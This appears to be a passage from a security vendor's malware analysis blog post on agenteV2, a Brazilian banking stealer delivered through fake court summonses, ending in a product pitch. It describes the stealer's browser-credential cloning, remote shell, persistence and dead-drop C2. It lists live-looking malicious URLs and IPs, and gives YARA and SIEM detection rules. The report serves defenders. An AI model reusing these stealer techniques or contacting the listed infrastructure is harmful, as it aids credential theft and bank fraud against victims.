Method: shutil.copyfile(src, %TEMP%<random>) → sqlite3.connect(copy) → SELECT * FROM logins | String (.rdata) | Address | Capability |
|---|---|---|
| Varre todos os perfis de navegadores e busca Inter/Stone no disco | 0x18129845A | Scans all browser profiles for Inter and Stone bank data |
| clonando o banco para ler mesmo se aberto | 0x181298976D | Explicit DB cloning to bypass file lock while browser is running |
4.3. Security Controls & Anti-Fraud Enumeration
The malware proactively profiles the host for regional anti-fraud and endpoint protection solutions before proceeding with credential theft a strong indicator of deliberate LATAM targeting:
- Diebold Warsaw (Warsaw Security Module) disk path queries for this widely-deployed Brazilian banking security plugin;
- GbPlugin disk path queries for this browser security plugin used by major Brazilian banks.
Detection of these solutions likely influences the malware’s behavior (evasion, delayed execution, or alternate attack paths).
4.4. Analyst Assessment
agenteV2 is not a passive, fire-and-forget stealer. It is a purpose-built interactive agent designed for real-time manual financial fraud in the Brazilian market. The WebSocket architecture, live screen streaming, and remote shell capability are consistent with an operator-assisted attack flow: the threat actor watches the victim’s screen in real time, waits for a banking session to open, and interacts directly.
The Nuitka compilation demonstrates meaningful anti-analysis effort; however, the failure to strip debug strings, variable names, and cleartext URLs reveals the full implementation to any analyst with access to the binary a significant OpSec failure that partially undermines the obfuscation investment.
4.5. Persistence Mechanisms
The payload establishes a third persistence layer independently of the VBS loader:
Registry: HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun
Value: MonitorSystem
Data: C:UsersadminAppDataLocalTempONEFIL~1agenteV2_historico_detect.py Note: the Registry Run value points to a .py file in %TEMP% this assumes either Python is installed and registered as a handler for .py files on the victim machine, or represents an implementation error by the threat actor (a common characteristic of amateur-but-functional malware). The name ‘MonitorSystem’ is social engineering for any victim who opens regedit.
5. Stage 3 C2 Communication
5.1. Dead-Drop Resolver via Pastebin
agenteV2 does not hardcode the C2 IP. Instead, it implements a Pastebin-based dead-drop resolver allowing the threat actor to rotate C2 infrastructure without recompiling or redelivering the malware:

The resolver (documented in DLL strings as ‘Busca IP e Porta Base do Pastebin. Retorna (ip, port) ou None’) parses the Pastebin content to extract the IP and port as a tuple, with explicit error handling for fetch failures and malformed content.
5.2. Beacon Pattern
| Parameter | Value |
|---|---|
| Beacon interval | ~60 seconds (observed timestamps: +587ms, +61334ms, +121688ms, +182127ms, +242703ms…) |
| Bytes sent | 524 bytes per beacon (fixed size structured check-in payload) |
| Bytes received | ~1 KB per beacon (task/command response) |
| Transport | TCP/TLS port 8443 |
| Pastebin proxy | 172.66.171.73:443 (Cloudflare used only for Pastebin resolution, not C2) |
| Real C2 | 38.242.246.176:8443 (Contabo VPS, Düsseldorf, Germany) |

5.3. TLS Fingerprints
| Fingerprint | Value |
|---|---|
| JA3 | a48c0d5f95b1ef98f560f324fd275da1 |
| JA3 Full | 771,4866-4867-4865-49196-49200-49195-49199-52393-52392-49188-49192-49187-49191-159-158-107-103-255,0-11-10-16-22-23-49-13-43-45-51-21,29-23-30-25-24-256-257-258-259-260,0-1-2 |
| JA3S | 15af977ce25de452b96affa2addb1036 |
| JA3S Full | 771,4866,43-51 |
| JARM | 00000000000000000000000000000000000000000000000000000000000000 (Cloudflare/Pastebin proxy not C2 fingerprint) |
The JA3 hash (a48c0d5f95b1ef98f560f324fd275da1) can be used as a network detection rule it will match agenteV2’s TLS ClientHello regardless of C2 IP rotation.
6. Threat Actor Infrastructure
6.1. Infrastructure Map
| Role | Asset | Details |
|---|---|---|
| Phishing Gate / Tracker | odaracani[.]online | Per-victim unique ID tracking (?id=3df947b3). POST → 302 redirect to payload server. IP: 69.49.241.120 |
| Payload Distribution | nuevaprodeciencia[.]club | Hosts all EXE payloads (/br77b/arquivos/download/). C2 checkin endpoint (iayjaskyeiagds.php). IP: 69.49.241.120 |
| Shared Delivery IP | 69[.]49.241[.]120 | Both delivery domains resolve to this single IP single hosting point for Stage 1/2 infrastructure |
| Dead-Drop Resolver | pastebin[.]com/raw/0RmxqY57 | Public Pastebin page containing plaintext C2 IP:port. Accessed via Cloudflare (172.66.171.73:443) |
| Real C2 Server | 38[.]242.246[.]176:8443 | Contabo GmbH VPS. Hostname: vmi3003111.contaboserver.net. Hestia Control Panel on :8083 |
| C2 ASN | AS51167 Contabo GmbH | Düsseldorf, Germany. Frequently abused by threat actors for permissive abuse handling |
6.2. C2 Server Detail (Shodan)
| Property | Value |
|---|---|
| IP | 38.242.246.176 |
| Hostname | vmi3003111.contaboserver.net |
| ASN | AS51167 Contabo GmbH |
| Country | Germany (Düsseldorf) |
| Control Panel | Hestia Control Panel port 8083 (nginx, HTTP 200 OK, active session) |
| Open Ports | 21 (FTP), 22 (SSH), 25/465/587 (SMTP), 53 (DNS), 80/443 (HTTP/S), 8083 (Hestia), 8443 (C2) |
| SMTP ports | 25, 465, 587 strongly suggests phishing emails dispatched from this same VPS |
The Hestia Control Panel on port 8083 indicates the threat actor self-manages this server rather than using a hosting reseller. The presence of active SMTP ports alongside the C2 port strongly suggests this VPS serves as an all-in-one campaign platform: phishing email dispatch, payload hosting management, and C2 handling.
Threat Actor Assessment
Campaign Characteristics
- Exclusively targeting Brazilian users Portuguese lure, CNJ court number format, Brazilian bank/fintech targeting, and enumeration of LATAM-specific anti-fraud tools (Diebold Warsaw, GbPlugin);
- Judicial summons lure is a well-established social engineering technique in Brazil exploits fear of legal consequences to reduce victim scrutiny;
- Per-victim unique tracking ID (?id=3df947b3) demonstrates the actor actively monitors individual infection progress;
- WebSocket persistent backdoor with live screen streaming points to operator-assisted, manual fraud the threat actor watches victims’ screens in real time and waits for banking sessions to open;
- Cloudflare Turnstile CAPTCHA on payload server deliberate anti-sandbox and anti-researcher measure;
- Multi-step redirect chain before payload delivery adds anti-scraping friction;
- ‘agenteV2’ naming implies active development a prior version (v1) likely exists or circulated previously;
- Nuitka compilation of the core DLL represents a meaningful step above typical Brazilian stealer tradecraft; however, the failure to strip debug strings, variable names, and cleartext URLs is a significant OpSec failure that partially negates the obfuscation investment.
Infrastructure Assessment
- Two-tier delivery infrastructure (69[.]49.241[.]120 for phishing/payload, 38[.]242.246[.]176 for C2) separation reduces single-point takedown impact;
- Pastebin dead-drop resolver is the primary C2 resilience mechanism actor can rotate C2 IPs by editing a single Pastebin page without touching deployed malware;
- Active SMTP ports on C2 VPS strongly suggest self-hosted phishing email dispatch from the same server;
- Hestia Control Panel indicates actor self-manages the VPS not a reseller customer;
- Contabo GmbH (AS51167) is a known bulletproof-tolerant provider frequently abused by threat actors for affordable pricing and slow abuse response;
- Implementation inconsistency (Registry Run value pointing to .py file) suggests the actor has strong Python development skills but limited operational security maturity.
Detection & Response Recommendations
1. Immediate Blocking
- Block domains odaracani[.]online and nuevaprodeciencia[.]club at DNS/proxy/firewall;
- Block IPs 69[.]49.241[.]120 and 38[.]242.246[.]176 at perimeter;
- Add JA3 hash a48c0d5f95b1ef98f560f324fd275da1 as a network detection rule (IDS/NDR/EDR);
- Block or alert on access to pastebin[.]com/raw/0RmxqY57 and request takedown of the page;
- Deploy Suricata SIDs listed in section 6.6.
2. SIEM Detection Rules
- Alert: WScript.exe spawning cmd.exe with ‘schtasks’ + ‘/rl highest’ in command line;
- Alert: Any process writing PE files to C:Program Files (x86)Wi-fi;
- Alert: Scheduled Task creation with /rl highest by non-SYSTEM processes (Event ID 4698);
- Alert: HKCURun key creation by non-installer processes;
- Alert: ADODB.Stream + MSXML2.ServerXMLHTTP instantiated in the same WScript.exe process;
- Alert: Outbound TLS connections to port 8443 from non-browser processes.
3. YARA detection rule
Use YARA rule search in TI Lookup:

The rule:
rule Win_Stealer_AgenteV2_Nuitka {
meta:
description = "Core Banker Stealer Nuitka Compiled"
author = "0xOlympus"
reference = "Analise de Campanha Judicial"
date = "2026-03-19"
severity = "Critical"
strings:
// Nuitka Artifcats
$n1 = "NUITKA_PACKAGE_HOME" ascii
$n2 = "__nuitka_binary_dir" ascii
// Strings from report
$s1 = "agenteV2_historico_detect.dll" ascii wide
$s2 = "wifi_driver.exe" ascii wide
$s3 = "reiniciar.exe" ascii wide
// C2 protocol
$c2 = "uws://" ascii
condition:
uint16(0) == 0x5A4D and (all of ($n*) and 2 of ($s*)) or ($c2)
}4. Incident Response Checklist
Verify the presence of active compromise indicators:
schtasks /query /tn "RunAsAdmin_AutoUpdate"
schtasks /query /tn "RunAsAdmin_Executar"
reg query "HKCUSoftwareMicrosoftWindowsCurrentVersionRun" /v MonitorSystem dir "C:Program Files (x86)Wi-fi" - Isolate affected host from network immediately upon detection;
- Collect full memory dump of wifi_driver.exe and reiniciar.exe processes before terminating;
- Hash all files in C:Program Files (x86)Wi-fi and compare against IOCs in section 6.1;
- Assume all browser-saved credentials are compromised reset all banking, email, and crypto account passwords;
- Review outbound TLS/8443 traffic in network logs for the past 30 days to assess exfiltration window;
- Check browser extension integrity stealer may have modified or added extensions.
5. Threat Intelligence: TI Feeds & TI Lookup
Proactive intelligence on this campaign and similar threats can be operationalized using ANY.RUN’s Threat Intelligence suite:
- ANY.RUN TI Lookup: Query all IOCs from this report (domains, IPs, file hashes, JA3 fingerprints) directly in TI Lookup to retrieve correlated sandbox verdicts, associated samples, C2 infrastructure mappings, and MITRE ATT&CK tagging across the ANY.RUN corpus. TI Lookup returns structured, analyst-ready context including first-seen/last-seen timestamps, related tasks, and artifact relationships — dramatically accelerating triage.
- ANY.RUN TI Feeds: Subscribe to structured IOC feeds to push indicators from this campaign — and the broader Brazilian banking stealer ecosystem — directly into your SIEM, SOAR, EDR, or firewall. Feeds are updated continuously as new samples are analyzed in the sandbox, providing near-real-time coverage of emerging infrastructure and payload variants.
- YARA Rules in TI Feeds: The Win_Stealer_AgenteV2_Nuitka YARA rule (section 9.3) can be deployed via ANY.RUN’s TI infrastructure to automatically flag new samples matching the Nuitka agenteV2 pattern as they surface in the wild.
- Proactive Monitoring: Use TI Lookup to monitor the Pastebin dead-drop URL (pastebin.com/raw/0RmxqY57) and C2 IP (38.242.246.176) for updates — if the threat actor rotates infrastructure, ANY.RUN’s correlated sandbox data will surface the new indicators before they reach victim endpoints.
The Business Case for ANY.RUN Enterprise
Security decision-makers evaluating their defensive posture against threats like agenteV2 face three compounding problems: the attack surface is broad (any employee in Brazil is a potential victim), the time-to-fraud is measured in minutes (not days), and the attacker’s tooling actively resists the tools most organizations currently deploy. The question is not whether a more capable threat intelligence and analysis platform is needed. It is whether the cost of that platform is lower than the cost of a single successful fraud event.
Based on the capabilities demonstrated in this campaign, the answer is unambiguous. A single successful agenteV2 infection gives an attacker live visibility into an employee’s banking session, the ability to issue commands through a remote shell, and persistence that survives the endpoint until it is explicitly cleaned. The financial exposure from a single operator-assisted fraud event, combined with the credential exfiltration across all browser profiles, will in most cases far exceed the annual cost of enterprise-grade behavioral analysis and threat intelligence.
ANY.RUN Enterprise Suit addresses each failure mode this campaign is designed to exploit:
- Before infection: Interactive Sandbox detonates suspicious email attachments, including password-protected PDFs, with analyst interaction in a fully instrumented Windows environment. The complete 11-stage attack chain surfaces in minutes, before any production endpoint is touched.
- During triage: TI Lookup delivers instant, correlated intelligence on every IOC in this report (domains, IPs, file hashes, JA3 fingerprints) with MITRE ATT&CK mapping, first/last seen timestamps, and linked sandbox analyses. Triage that takes an analyst hours without context takes seconds with TI Lookup.
- At scale and speed: TI Feeds push structured, continuously updated IOC streams directly into your SIEM, SOAR, EDR, and firewall, converting sandbox findings into blocking and detection rules automatically, across your entire environment, without analyst intervention per indicator.
- Against evasion: Behavioral analysis in ANY.RUN’s sandbox is not defeated by Nuitka compilation, in-memory execution, or filename masquerading. It observes what the malware does, not what it looks like, making it structurally resistant to the obfuscation techniques this campaign relies on.
- Against infrastructure rotation: The JA3 TLS fingerprint and behavioral YARA rule in this report remain valid even after the threat actor rotates their C2 IP. ANY.RUN’s TI infrastructure ensures these durable detection signals are operationalized immediately, not after the next campaign wave.
The agenteV2 operators have invested meaningfully in their tooling. The organizations they target deserve to match that investment — with a platform built for the reality of modern, operator-assisted financial fraud rather than the commodity threats of five years ago.
Conclusion
This campaign is a vivid reminder that phishing has outgrown its old role as a simple delivery mechanism. It now acts as a gateway to interactive, real-time financial compromise, where attackers don’t just steal data, they participate in the victim’s actions like an invisible co-pilot with bad intentions.
For businesses, the risk is no longer limited to credential leakage. When malware enables live screen monitoring, remote command execution, and direct interaction with financial sessions, the impact shifts to immediate financial loss, operational disruption, and reputational damage. Finance teams, executives, and any employees handling sensitive transactions become prime targets.
Defending against this class of threats requires more than static detection. Organizations need visibility into behavior, speed in investigation, and context for decision-making.
This is where a combined approach becomes critical:
- Interactive Sandbox analysis helps teams understand exactly how a threat behaves before it spreads.
- Threat Intelligence Feeds allow proactive blocking of known malicious infrastructure.
- TI Lookup provides instant context, turning isolated indicators into actionable insight.
Together, these capabilities transform security from reactive firefighting into controlled, informed response.
In a landscape where attackers operate in real time, businesses must do the same.
About ANY.RUN
ANY.RUN, a leading provider of interactive malware analysis and threat intelligence solutions, helps security teams investigate threats faster and with greater clarity across modern enterprise environments.
It allows teams to safely execute suspicious files and URLs, observe real behavior in an Interactive Sandbox, enrich indicators with immediate context through TI Lookup, and monitor emerging malicious infrastructure using Threat Intelligence Feeds. Together, these capabilities help reduce investigation uncertainty, accelerate triage, and limit unnecessary escalations across the SOC.
ANY.RUN is trusted by thousands of organizations worldwide and meets enterprise security and compliance expectations. It is SOC 2 Type II certified, demonstrating its commitment to protecting customer data and maintaining strong security controls.
Indicators of Compromise
1. File Hashes
| Algorithm | Hash | File |
|---|---|---|
| MD5 | 285fea57345d838916153c4d8f43ab6c | intimacaojudicial.eml (initial sample) |
| SHA1 | 8a87d63110eeb782bb621b5f3154ca80bdcf5de7 | intimacaojudicial.eml |
| SHA256 | 5fd682cdfdf2de867be2a4bd378a2c206370c18a598975a11c99dba121e36b1b | intimacaojudicial.eml |
| ssdeep | 768:1wxIS5yHtOJ3GsP80Nbt0m0mxGQd5fiCJxXFAwYNBYT:KkHtbo5+mxbnVr | intimacaojudicial.eml |
| MD5 | 826d6350724f203b911aa6c8c4626391 | agenteV2_historico_detect.dll (core stealer) |
Network IOCs
| Indicator | Type | Reputation | Role |
|---|---|---|---|
| odaracani.online | Domain | Malicious | Phishing gate per-victim unique tracker |
| nuevaprodeciencia.club | Domain | Malicious | Payload distribution + C2 checkin endpoint |
| 69.49.241.120 | IP | Malicious | Shared IP for both delivery domains |
| 38.242.246.176 | IP | Malicious | Real C2 server (Contabo VPS, Germany) |
| vmi3003111.contaboserver.net | FQDN | Malicious | C2 server hostname |
| 172.66.171.73 | IP | Suspicious | Cloudflare proxy for Pastebin not directly malicious |
| pastebin.com/raw/0RmxqY57 | URL | Malicious | Dead-drop resolver contains plaintext C2 IP:port |
Malicious URLs
| URL | Function |
|---|---|
| https://odaracani.online/index.php?id=3df947b3 | Gate unique per-victim tracking ID |
| https://nuevaprodeciencia.club/cert.php | Redirect chain step 1 |
| https://nuevaprodeciencia.club/cord.php | Redirect chain step 2 |
| https://nuevaprodeciencia.club/br77b/download.php | Redirect to payload landing |
| https://nuevaprodeciencia.club/br77b/arquivos/download.php?id_69bb7d47c15e9 | Payload landing page |
| https://nuevaprodeciencia.club/br77b/arquivos/download/base.php?LpHQPCBwX=766760 | Configuration / stage data |
| https://nuevaprodeciencia.club/br77b/arquivos/download/reiniciar.exe | Payload: reiniciar.exe (~6.4 MB) |
| https://nuevaprodeciencia.club/br77b/arquivos/download/msedge03.exe | Payload: msedge03.exe |
| https://nuevaprodeciencia.club/br77b/arquivos/download/msedge04.exe | Payload: wifi_driver.exe (served as msedge04.exe) |
| https://nuevaprodeciencia.club/br77b/iayjaskyeiagds.php | C2 initial checkin endpoint (called by VBS loader) |
| https://pastebin.com/raw/0RmxqY57 | Dead-drop resolver C2 IP:port |
Host-Based IOCs
| Artifact | Path / Value | Notes |
|---|---|---|
| VBS Loader (delivered) | C:Users*Downloads124_INTMACAO_.vbs | 16,739 bytes obfuscated |
| VBS Loader (decoded) | C:Users*AppDataLocalTemp124_INTMACAO_.vbs | 140,302 bytes runtime-expanded |
| Container binary | C:Program Files (x86)Wi-fiwifi_driver.exe | 13,177,856 bytes onefile bundle |
| Secondary container | C:Program Files (x86)Wi-fireiniciar.exe | 6,685,696 bytes secondary onefile bundle |
| Core stealer DLL | C:Users*AppDataLocalTemponefile_*agenteV2_historico_detect.dll | 27 MB MD5: 826d6350724f203b911aa6c8c4626391 |
| Scheduled Task | RunAsAdmin_AutoUpdate | Executes wifi_driver.exe at logon, /rl highest |
| Scheduled Task | RunAsAdmin_Executar | Executes reiniciar.exe at logon, /rl highest |
| Registry Run | HKCUSoftwareMicrosoftWindowsCurrentVersionRunMonitorSystem | Value: …ONEFIL~1agenteV2_historico_detect.py |
| Install directory | C:Program Files (x86)Wi-fi | Created by malware masquerades as Wi-Fi driver folder |
TLS / Network Fingerprints
| Type | Value | Use |
|---|---|---|
| JA3 | a48c0d5f95b1ef98f560f324fd275da1 | Client TLS fingerprint detect agenteV2 regardless of C2 IP rotation |
| JA3S | 15af977ce25de452b96affa2addb1036 | Server TLS response fingerprint |
| JARM | 00000000000000000000000000000000000000000000000000000000000000 | Cloudflare (Pastebin) not C2 fingerprint |
IDS/IPS Signatures (Observed Suricata Alerts)
| SID | Message | Meaning |
|---|---|---|
| 2022658 | ET MALWARE Possible Malicious Macro DL EXE (WinHTTPRequest) | EXE download via WinHTTP loader behavior |
| 2029840 | ET HUNTING Request for EXE via WinHTTP M1 | WinHTTP EXE request pattern |
| 2022896 | ET HUNTING SUSPICIOUS Firesale gTLD EXE DL with no Referer | EXE from suspicious TLD without Referer |
| 2019822 | ET INFO WinHttpRequest Downloading EXE | Confirms WinHTTP EXE download |
| 2019823 | ET EXPLOIT_KIT WinHttpRequest Downloading EXE Non-Port 80 | EXE download on non-standard port |
| 85005610 | ET INFO PE EXE or DLL Windows file download HTTP | PE file transfer over HTTP |
MITRE ATT&CK Mapping
| Technique ID | Name | Tactic | Sub-technique | Evidence |
|---|---|---|---|---|
| T1566.001 | Phishing: Spearphishing Attachment | Initial Access | .001 | Judicial lure .eml password-protected PDF + VBS download link |
| T1204.002 | User Execution: Malicious File | Execution | .002 | Victim manually runs 0124_INTMACAO_.vbs |
| T1059.005 | Command & Scripting: VBScript | Execution | .005 | WScript.exe executes VBS loader |
| T1140 | Deobfuscate/Decode Files | Defense Evasion | — | VBS Base64 obfuscation 8.4x size expansion on decode |
| T1027 | Obfuscated Files or Information | Defense Evasion | — | agenteV2 DLL compiled to native code via Nuitka; mypyc aux layer |
| T1036.005 | Masquerading: Match Legit Name | Defense Evasion | .005 | wifi_driver.exe + msedge03/04.exe in C:Program Files (x86)Wi-fi |
| T1105 | Ingress Tool Transfer | C2 | — | VBS downloads container EXEs via MSXML2.ServerXMLHTTP + ADODB.Stream |
| T1053.005 | Scheduled Task/Job | Persistence / Priv. Esc. | .005 | RunAsAdmin_AutoUpdate + RunAsAdmin_Executar /sc onlogon /rl highest |
| T1547.001 | Registry Run Keys | Persistence | .001 | HKCURunMonitorSystem → agenteV2_historico_detect.py |
| T1548.002 | Abuse Elevation: Bypass UAC | Privilege Escalation | .002 | VBS re-executes with /elevated /fromtask |
| T1555.003 | Credentials from Browser | Credential Access | .003 | SQLite DB cloning of Chrome/Edge Login Data + Cookies all browser profiles |
| T1113 | Screen Capture | Collection | — | PIL + mss libraries continuous JPEG frame streaming over WebSocket to operator |
| T1059.001 | Command & Scripting: PowerShell/Shell | Execution | .001 | Remote shell via CMD:SHELL: prefix parsed from WebSocket dispatched through subprocess.Popen |
| T1571 | Non-Standard Port | C2 | — | WebSocket C2 (uws://) over port 8443 non-standard port for WebSocket traffic |
| T1012 | Query Registry | Discovery | — | 84,457 registry reads observed in sandbox |
| T1082 | System Information Discovery | Discovery | — | psutil + WMI: hostname, UUID, OS version, process list |
| T1083 | File and Directory Discovery | Discovery | — | Scans all browser profiles across all user directories |
| T1057 | Process Discovery | Discovery | — | psutil enumerates running processes terminates browsers before DB file access |
| T1518.001 | Security Software Discovery | Discovery | .001 | Queries disk paths for Diebold Warsaw and GbPlugin anti-fraud solutions |
| T1102.001 | Web Service: Dead Drop Resolver | C2 | .001 | pastebin.com/raw/0RmxqY57 resolves to real C2 IP:port |
| T1071.001 | App Layer Protocol: WebSocket | C2 | .001 | Persistent uws:// WebSocket connection to 38.242.246.176:8443 bidirectional real-time C2 |
FAQ
This campaign targets Brazilian individuals and organizations — anyone who might receive what appears to be an official court summons. The lure is broad (civil conciliation hearing, not targeted spearphishing), meaning any employee in Brazil could be a victim.
Yes. The stealer harvests all browser-saved credentials — not just banking ones — across all Chromium-based browser profiles. Corporate credentials stored in browser password managers (email, SaaS platforms, VPNs, internal portals) are all at risk. Additionally, the malware installs a full remote shell, meaning a successful infection grants the attacker persistent, elevated access to the corporate endpoint regardless of banking activity.
Very quickly. The malware begins beaconing to C2 within approximately 30 seconds of the VBS file being executed. Once the operator’s WebSocket session is established, they can view the victim’s screen in real time. If a banking session is already open in the browser, fraud could occur within minutes. The operator is not automated — they are watching and waiting, which means they will time their intervention to maximize impact (e.g., during an active funds transfer).
Partially. Blocking the known C2 IP prevents beaconing to the current infrastructure, but the Pastebin dead-drop resolver means the attacker can rotate to a new IP simply by editing a public Pastebin page — without touching any already-deployed malware. Blocking the specific Pastebin URL (pastebin.com/raw/0RmxqY57) and monitoring for TLS connections to port 8443 from non-browser processes provides more durable protection. The JA3 fingerprint (a48c0d5f95b1ef98f560f324fd275da1) is particularly valuable as it will detect agenteV2’s TLS handshake regardless of IP rotation.
ANY.RUN’s Interactive Sandbox was used to conduct the full dynamic analysis in this report — providing complete visibility into the infection chain, process trees, API traces, network connections, and registry modifications. For ongoing defense: TI Lookup lets analysts query all IOCs from this report for correlated intelligence; TI Feeds push live indicators into your SIEM/SOAR/EDR for automated blocking; and the YARA rule in section 9.3 can be deployed to automatically detect new agenteV2 variants. The Enterprise suite combines all these capabilities in a unified platform designed for security teams that need to investigate and respond at scale.
The post Inside agenteV2: How Brazilian Attackers Use Fake Court Summons to Steal Banking Credentials in Real Time appeared first on ANY.RUN’s Cybersecurity Blog.
ANY.RUN’s Cybersecurity Blog – Read More

